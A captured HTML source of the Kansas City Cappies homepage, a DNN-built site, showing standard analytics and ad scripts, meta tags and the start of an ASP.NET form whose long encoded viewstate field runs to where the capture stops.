

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cappies.com/kcc/
body_size: 66260
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2016, by DNN Corporation -->
<!--*********************************************-->

    <!--<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2064782997490070" crossorigin="anonymous"></script>-->
    <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<!-- Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35235954-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35235954-1');
</script>
<!-- End Google Analytics -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PMMLNHM');</script>
<!-- End Google Tag Manager -->
<!-- Google AdSense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8595118138128305",
          enable_page_level_ads: true
     });
</script>
<!-- End Google AdSense --><title>
	Kansas City Cappies > Home
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/DependencyHandler.axd/79dc663a9ce271458804adac89fd97a5/170/css" type="text/css" rel="stylesheet"/><link href="https://fonts.googleapis.com/css?family=Open+Sans" type="text/css" rel="stylesheet"/><link href="/DependencyHandler.axd/9cb9a89dec8ab7db096811e3f84393ed/170/css" type="text/css" rel="stylesheet"/><script src="/DependencyHandler.axd/658898b798106c71b940f7d1845fbbc4/170/js" type="text/javascript"></script><link rel="canonical" href="https://www.cappies.com/kcc/" /><!--[if LT IE 9]><link id="IE6Minus" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/20047-UnlimitedColorPack-033/ie.css" /><![endif]--><meta name="viewport" content="width=device-width,height=device-height, minimum-scale=1.0, maximum-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /></head>
<body id="Body">
    <form method="post" action="/kcc/" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="K4bmwKDQT7Gg6qyp4hUMPCLaRMhOfHWpaCOdGRvWaPUeDhTDBTDgqTbGWc83GMnC0iLEMbBhrLgZhq0aZRMLTLjYN5QQ2xU/cC9+9Gw7CcDOzyT+HLWuq8wA1pTsU91IOKSl02RKTVg3mZkC02qEmE2VobJbRYqAJAPx3G53oiP1XRci7heRALFckkgKrL5S+jtuCAUObwgpn8TWeKS2xQ49MkGoNLy0o6BxQti0uJ6zqMWxv8cYE/raMiSq+YYmlzN/97/OEeeV6Ruc3h2PcfPiedXQ7RQ/vQBT26XkVNQmJuwT6XU7EtLKfyPqvOc7qzgt64sCMm09hAQvM/eoh4sJLqWaxqCTcMBeLpmx2Ox40MHMgi5fV8o4Ch3OUC097ELusnh+wbM1cFXct7YmhtCjlmHIZSAgKMVxkkKly3qNaZCB8JVGJlWkgVsPzhqPtZ8Kb18wAswKpynztkRxZXXg0yzNvsth6x/h6xvGT4qrCNm9wgwcG7EnSCQmmqn2M31gnF0ckwftWIBDe4JImPRTVZHH+SBQz/RB6aYXrv4wQ4xxtQNM58PbTrf4SSNjI0VHcJYlZHCxk5LgqsVWO5/ZzJknxGJORHW/21ewaJOSriagUgE9fHyDNm8Afle3X62lahDJEgCLQUqmcKqgXFKg2v+mj4OVUGLUyZnJ0HNKnRE0D3KRsNiTqIhnuIM0Re7Iw8NCzGrca2vOmCuUXy6k9uD2vlhBKsuEF2LDTHO3v/dbcVyC6/LB/PHdNZiHLrmVNKyrY3UCb2swYa83KGWM6uDV+yRwjn0KXeXyNGKc8tmHSAnzoupgULr1H37Er5U+j5yfMELPep8f/fbEuJr4Y71Cyr4MhjxmCgm+71tYSpXUnUNNyj2ZS0rEXFR0npw1JV++m7lH5z9nvy8/RIuCiKPzhiimMREyaqpaNVwQC0tf8LvO6VvKTRV/ezo8rehcdD9lXfMJ53/wtyWHy5h+81lZ1nHCoNMIVH7bJEZDMHC6K3SN94qDkPhSrWMmtRWOeBhqyMQ0i+jw4Md4ArKMqxNIDnTO/[base64]/wiymh8jO18HPQLOBIVcrxzf/azaB21BaP86BojVKRd9WDNUkhL09ieaHRTV9jFpxvUMxhXPPRGrb/5l0z4A1ftpuol3JgvxejjeNV8HDSjgrAghGhRC8wSaTGvdIqDqqMcupIFrQ0zHuFJ4WN9wALKnvfb4NzGFnYIVKP5+F1DK/5jpbaNW/+lORbXMGTwdRbe8VsZcM3SyELziwIDYLOiIkDLxoZKK68HRdXhUXLmrjJ/Dc/YC6E5z1GRTrGfTgjWo2/1JSZYQ6B1G8ECjSxo8C/ggi1cpNc70yO7yehdfO/XioiTP+FKWfO4duFFzPP9py77BH9iFsCJKCmSknebxC7sYA3J6kakkOKg5HKuCFAk24D9+W4BdLEXEedPJpYtpLHbdM9pu8E/+WlgpK/+Q5xleULFOuW6MjhipXJNouGET1I0oEkqUmj30f+c6G1HeC91k/+Z0AY678dkvcEMgqAbTmHQ9QPcFYqFgiktybwyjMkea9Oo5TJvR5Wyx+bdss5kw0qo/RyNuEv5Qpqkse+RIrceIArNlmUkfufiWmx4zuIdCMtjJpBq5By304QIoMUjbpAsLpXKC+KASyuO+OQecuEhU1Pc8PCsdtAJE/7WzkAhDp7M+p1Op/5aQYSAu9cOgek3mlG7Fjd3SH3QEdhnK0Dnn1j0x/jerm2qMv9GiaOxGPTr+yedPUCe2MwuAITJ4CAfN99+Yg/xTL+fIEKGcjVULrBgUKr/[base64]/quZ5mvwB6Pd9FscjfjtH7OWHeCWspsBFygID58HvtHh4twwaqAbEgvKGZGvHTWiw9IelAiOZZ2/7xttoLFZPWyXVIVnY1YTNaI0ILL1akUgzlnR7psFLmgVbdpvcNk7KTDnh4m9HluVs16dasFr2nq5sZqi+63aMEzEqfZsbzJRdl083Xc3vmQ74uISWVuuT9Jnf8ZubNmN6MFlHCDVfW8RiNe86f50E7A2YH/I0MP+w059W1ZJlrKXullqdBJcYq42J2kIau+RMXG4xWtfSdZKZfEKowMgv7QwELjtWLikeaHW+GHu4DwkpxU6L1pBZ68vbqokLIrp/zY6KvT2WWYSmY5IeBjqyYhqnxG22XcM6/q3q71bLacXktyshvb3e2TKgPl6y/W0K781Vj7KpgFhzoPBcZWrzSeiNoFra4zguguAhWyybVPykrXhyqIkTbPjabcEMi9I9FIXtUmyiNLHEVuwafLQDs5VqSZHc4j6++dxxnRQHDP3ZV/tXp4tcahYY8tEaukJ+oVBhCAiri0MmMJpD9JLISQQik7TU7gua6S2dQ5KYBK6ru3uqvlZV7H9tfi/mc29MlygmkGdc6gKmd6TECsbCifjTvYZsBHvKq4k0YreEPomqKuDswZgSaYbeAvUYfBJwb+NZ9USH0CpiuL2v2/hQjxEptlMJrf1G6I7gUxY7cTMUNsNpm0nRTJVTOLGvcCEnypJswq/wzVtzCHwk3sqPWcnEdKy0q8EbbXM0S1vlKF6U5NAvTCDQ+1tUBajJnfHcZps6aXk7eWb4OQ/ehCj29HVI1scDvTs0ib/gbXL/XPX/a0I3h4hslL8hMzMqBIrpcEvM03rRwMkm18Fkl+PHk+rs3Tte/CcD6sqEcR/Re0vwo46O4OGbjoDVwfsxP7h9UON4MxdsfikG3sQIAizxDNQgL0HKdUt+DaOSgCUhfqMaouZQdcglvYjZQLz20G6STWN/PFqIas4pqTzdFH9scaCkI30acl+d+NIZ/N/3bfCLkni8PtD1G9RCztoH/NBPThzJ35tpWQTvfl4hHjnwMccxPMC/8xlpKGxBfv/gdlfa+2hSWIXmFwdupq6LJHurdpKgeF7Hw8RVTa8Y5Snk5h3EAYy9aF6ryrMD655bZ8zgO2dx0Jn/[base64]/OO/+yVRpGBvetJWGdjM8UsHRHVzUee1PUxO/aKVr7kWsQjenhDgbWdwlm4+EoagiysbS2yuAG72s6h4+2/alF+Y/[base64]/OM4S819wyq6bkLV2eIVEgdo+19o8xinmyJaqR9TMv853ewJ0k6p+eIgrhjgwwfRHhJg7ShJTKHPYGE4tyCyKE3mwXOSIbVNF48Csv1dxl2WvkIBiLVwtcu6tq54C/vZP8wwEl8yGdhTLvJNi6BxvJXXJ5+QRCzMUH0MxoL/gJ6QlyKz8LrwMH1Cy7FZpnpNoky+BNFAnqlZPNVYZTIHV1AJKIlSaFpjB43Xvl2TeMCAya7oU9xi7Dke2daduWuRnFI+Xga9nNDOWvg3ehSM0DHQfz35kGSY1ViZ8V6qYNG90Vtfme/GHJRGvkUMQi8SJAQXAz7hzvEk9IFwyQSRVu2LDnlNumf1ITjRYYpHgw+eoMVQthdQuuw71dlhs/PISYOXnXZNfFVMkDZg1E1XAa/29UhxyS5MWQC0Abjze7yzKBr/n5c0PDSqVV/DJq9SL8F+83wzA05EjGg2bUb06x3N9Iyc3paT8XHrbZSmI/NtfhDkQH/hkiMPB6zkVzNSadR/yZPIHGzTmOxzddmRgQ7JPayc/dqTeISzUlVqY6SDtSKPSFjyzj6WeBjcwrq2zLTzxSUpc00bjy9loBUJlJBZIPFvZPaRSVtBjJSFBEjIJnwG6kqz1bJdfH6sUv+w7GbZXqry0nB+Mbid2Fc7GxPkU01hp01Oj8n+EKszj+Pik8ynzIiBOQABJ7tjxdSrxeGduqgNNHmqj/iANNB9PNJtHxQ+5hEQpTTmFFf7j4vYJLwlDlM/zSjSa/[base64]/PmeMmbf8QrDA+VzHnohHBlrls9WO21xBLlTVA53Rc1S4m5RDhVOhQRrzdfgFNU1OR9ZR8PWXeMnNFuhMDSxjXVHOvdNbXoi1olZIHxK1aAHYB8jE2Vpbod3Pjf/KfK+OnLLJx5tazuD+Ofl/LFWvPWTpBsB4KVlbpwElBA3g1tt0M/IL0HtfU/ICXtu6XYtnf8UeA49Q3WN4MzQJCdg2w72nzK7fOE76jOMq7WoVjyw2dBm4R45feS4w6mT/9tHj8eBsCjzBylFjGRnZJLH1i7U87J98zbNg32sbDL6HRRjdZLMyIyQNBxak5caJwZ1joSbzwnWLvJIErVyGnXpd/63kAkKyBAFlY5Ps/R1YtCXOxTlILIippDgia/Vh3lpAk32hyaLLlwEhD2bpL6Nq9nnc9mqumen5cEwt7Nq1oX4gJI9D1byvqrj8gqwZrVS1PhemCo8lFWEn4pQkgogKVlMm/ZdKQ4905RQ8eUtc8Bz5Ra1JhlkeTk6rVFnKPVGlm1+Wx+Wtn7JWVupOo5Z0SHmu4Ucw74CoK4I6RXMGizqFBIt+MhrqVDkJ81hwN5W1TMdpxGqPu9czITIjXY0aj6EmPF0p9RBwSqBhQ7LpWQUnpjUYdYYmYzJ9amCw/3PbQscz05Th4Yh8tHH4E934vYSwEqhl3k77MHKkEpqwaiZrJEY02kfIUp67C53MRge0cEk1/BEYjYI70UWyrbbTpETuhUm33Gyt7wExQS433O7lYUdvimdvefJyLV0HH2CbiezHjhy0kb8N+fxWbWD1X+O5XRfUEDITHrOiHC42ANIbi9yrK3b9wl7Sv6nozvBZHpLcgkRrm//YhBe7Gtw71A71SHMJs5/2wUQJjUElAfM233tCOhBdYNfE6GZtPHiS7DdPZAByLlor9GmDefh5WItd8Fl58Gu9NYyuZnsu05tU50Rq9BlBsqexV6R3HU4TgMhrTvlEUWxhCyU7BXfz4cG99zZFwUfQNB87B3q1BvOAyO2dJtko03+i+MCXhB+xhTC0k1cWIX9q1mBJqVf1Xy/PoCxCfDsYzJCWvihN1/obi0EUfEY9PB+6Si6NHWvcqE3XwpOpQcO5rwwY9xncawm8GGz1mg5Z2Ktg9hMVOvkYAhiNQYakwqeaJK2UfCLIh0/1+JAk2fhk7LSGVCOCE9XOrdk4RLYVLn2O25gtdZh9f/8aA6Cb/PqNffP+K6B/HYkRUY1SMVPlbKpgc4qR/8Utx/GmmXnUfBmKD83qRfmCUaFzodwgeRNUwh/vILcCd6FNztVh20XzdJ2ohNhexm+5pTVBQDDy67pUlAaJhiPeb0lnL8qz4cTAhayEKOBWKmzfwFcNrZf1s9vMtLLLkR1OXOifWNkop4Exgo4g8/IC9U0umY7ZQ0Rx8mfHr1Wub3TEOhMbwsxlkx+g8oV6DQ9O1sWlWMW7j4BJkSbvo+yD7uWC67qv5wZMFaUl1qzN+19o2dsSqwUuayXbtRCfHqCo3dxzPXPSsMiP9nKgfGCRaJNgj/6oKuElQJXmVp8Ypb+I22RlAxHZQxVjQibASbk1pBBXzUoJ6LePHQ1Wvhi/XzZ94c3jR43YY1Oz4xLQQdHstYHFtE2RsDiuoKXo0AXl+PghHLZPPYH6eXN6Mj7O9ujjSJUHbuRC7s7dAxDNZMBfX6vhudqLV7nRxb3fN1WcfwoeyTg/FqIfbwqIPpuMGhrfW+hYv6/Acn+CywxmXeHQgUUBxyYC76XuoQo62V3k/[base64]/hBth7mWS5qksSDBML9D3oppbgo+hxB6hmPkZB6j/L8j8uy03t/D7Bg5YsdENepbpw+hFfdYfqJ7rv0N/[base64]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[base64]/hyp4qwdSW9SsLym+1q9Itc5O3HesziXLT26MUr7OoFxxUmHSAzWaGPilEzZH/SwnCIFEPbRxUi+Occa7dsva2nxncFO2pZUH+GLfePegaNalSCvqRiL/[base64]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[base64]/ofzHjL3NJfXGWTZE8RQdK95YQd5yhVRZi3QdlMYEfwWsydy063fubewHy7mF9AuoNDmAuhnPd4ev0r0T17H/T+OS/z6Cuo7XQ/3FvSQIkChODexlEGjPXpoLO/zrFYd67wOENNSHYFFJmyQNO7tjTktu+enM6xT1fK+8xXx+hCb6EUNQE8m9EIdG0Ubci1tWp4JezFU49ikbFpugH7op5NOk/3ECsGO4C/I2A9SbedlNZu7rr0BAR9lwB+vLjKvEbqDxnaHe0HbezKVdUBBIBORNPc5/7wOyQuVkrdnlAidMqAoPphjzMLn8xrsaGLjLN1sObGknfdjvGScRM6HleEAGwKScwN5pQC2T20bOJ1olMTjNk6bLRIyApLJNpVQ5mX/6NhGiuSfJoteJ3zms5Y5vcPC4dQE2JY/PSuqJU1toRoi39d8s4gmcpyqtIBwm8/PCyfkOiRWMdBT6suuutaN6S1BXLSdNF5ZCD21f2PHNHAoDBtLs1AI9kU2U5i9IL09TwwfA8LGqg6Sl/C5OclA4JuTHP2Bu5VM3J9YaYEdklvzckiPswGtKq1AhhzqHkjQw6RIk15II2dJn2jgM21rAGDCbCTScvvybxX8eHGnIbFxqc3uL9u5HXC/33GOK6stafdtMyspHbMFXCFRcE7LJ3037H6i9OaSbzuYBVAA5mtHCmypBdDwJxDQrvZLxnajtbTuxkv6FK8qy/EQgEkmuLnfVKEP//thtuAfINJVNhk//7O+4A6dbfIzxQrXUpdHm2fLZAoR5iisPZZxL2eD/LshRQ3qnB1iLWeAClyoB1qI6PIdRgwQaFKBsqxdgCIiYq4lgtmXSM3i24zCO6B28yL6b0McjXiekrE/WVyM9+JYxU1P5dTuT29ihQEm3/29in9LMrjNIdP46xl5TU4Bi/eYqhJweSF5Axy3+VQRAju+k7hSgUJRyEF3Adcdp8+8UZXd4zcwpbNYeLSyClwtP+0MvQKDRqRz4h4tGGpHn2vcla3Vl6z9jLXfp9IocffbmBxeHeJO5y2q8Kt1s5RnLGnD4EhU+9rsKpKJl/pyCg0h+4ZqiqOKCPuOvN/o9usqqbrUe3/nWqOKhgN00DWxlN8vKEthnMftxDF8sPxTEyDC7k/TTS2m52hvkH1o8CwGGjTfmtdblwuWjb55oEQoJbvTAlqe+cgzQr3I/0Dksi8rIYtaZj/3gwXfx7dSdiHuPu8CA3TRg0ZKbP7UvmmFkTvLRI4nDnkayIrr7hQ1hKIDw+ZjRnoOBqkZAwROwKwm/eciUs5ETuOc7BBW/[base64]/vN7tVFG3PBH9+g0GqBp315Yr1+Fqj0x7QhV22xhdABs4N7Xb1HDOsvN/U0XKNEqFRtQfde8otB5uFQHNUZTqbAOVNbWjPErZxG6UABUAl2wBkU7KW67ik0f3LJWmHz6ZwIRGTxDjIRq6Y9tQ+knc1JbZpKeSZtAB6TaqzS4Ks1+aCqfDY3047YfmbCt0tqqnicKca+mJ9dKQESunaWr5S1BIUH/s6gg2HMqAhXlBDS0PI9Yn8nR5/UJM0aoszUyUUMp1CHafBZshZn/LPIoTNp03SeiGeYyUvwCzlHJIaBNt7nJRybqK/OjCUrCZllFLWmDC2NR7FwSywGxFg+FQ5yTktcOpxkplKNNs8sx9y9yqnVfcmCBHhbL1QjGA+dhUho1QzfgIKJ8Yd0cJFvnnCwIjJUgIdT3rMO622J9rOwkpHpuBAh5kZg2jJv8N/5eFlUiYrT3/xJRKpRGJ+B0Pw3lL380WHDyuC2Qa6icIDfNZQDcvQh2NTbhvqyAOthn+HoftdM8kmD/hBkEYrA04tMQCbBU0/OIH0Rs4YYQY/7qjspDsHcBmzr05qKDB1jpQfFcDgtlqVyVUaXZOsyzOwUeNekQHaX45LLwb/u7iC9O+FWpAuiS4+ZVGvDgygWlz2L+98wF4wUJJovWvASc66tpPw8RU5UHg9Ixdi2hgS0NYp4PlgdAYJfDOCR8hOhw8C5d1trc+GcFVb7I/SG2qhMeb87741OA90bfx4I7VgQ7jCBIg0B0Iw+UB7YeNLFZaFpo4W97C7GJjqPm6XhLaFvVivBBa0UsL/76qisXEcp5VAQ8CLGUdkwqh9ZUoyIEsjwEKMcdlKSDmLQcDwXvR/bNUPBy9F6vP8/aOrDbIm+l5oj7bx8FfsXNktM4jikfET8SbX0SlyD0n2BfoF90SAnijcC1D4nqr3d5DbLXZFb3gVTYl7Zd9Dc2ljXXmc50zMLmt6SnOiPbjHTLfi4l5EGvT6UkauLCIgM10ODrg3AheOqYjU/uc4lxCMNhpHnjD500ZB7pqQMxEiC+tROdryPEP/iFcFlwf/PG1uBOzHh8+GL19GoYc9Fz+Qw+b5j4PKM0oO/G6iOenjRZSGL8jC2eMHvsfS+I8aTnFK5Snyk9iC/ClLCBd5Lj9Uu7nrgiEIQk3O/sTrqMmc4hTEQMDIJU8PqxsLPErYvjQMfwLaqg7BSCysIjBfdZ3ec3sg50qqI4qut5Li9HinB3t2878hk0HsQQI6raUBgq9K1KtOFrY+lUhYcz2h512LDBNKcdfTa7ug2hkdf0LB+3yGcb2qh99aZiwluuhMdXFM9SpjHJFS6iM/[base64]/xsC0auXutcFe8CwyKoKyqBxHrldGTdQmBo202km1OjgyLCo0ffBFwc+SWKs08GypanER4YHhy4d0/mVcctoIgvYMuMQdZNkiz+KFuh2V8oG+dx2grybCiDLPTNf81+8PErtR726AgPqINx89zsvfZ9A3u6t20dti05qwwyZyVT51QXBb6PWNFAPjXu9Q6VRRsql9yM6QnOFriQLum5+GRsds03ZA4wLc2NbJasrQq7p5u4YyYRk+e6tuqxsS8MT5tbkds/vRuoRY2EceBdPcfhlV83Iys6YFArxaMF5EDhNnSmA9U6Ld7c2FQBddBnQfHjgSsn/5NbdouWeK1+iIB3fmcXTNntWSFQqyxzvdS9BiIrbgHXBS1hmdKEIw+bXzoYJdYWoz1/69J+eVq5bBfBitWay7MhDUKxGX7QM1IgRK2S9+Qr8gOWr3TLieqTlYugYDRE6PWirkOVPpAxXoPNcJEFoQiRU/SosoFghpu092QRDr6Vsun1vezabLEAy2kNocu+WANHJT+aijnUwXYSvxQnIZGZgYW5fomPLQ1xR8GfqZMgE6HpdWfIknS+mZ+A25wTQkPZ8MMjGD5gAIWe4KGZf6Dl00Z9AJV+kPNAsC/eUvHuPSdum8wtkomm8dbKOKJRmMt1U6O1298P11WhLJfKUo4/yXrAaU9HC97Uw9o8N9OpB9dI//kH10h4w4hP6edfc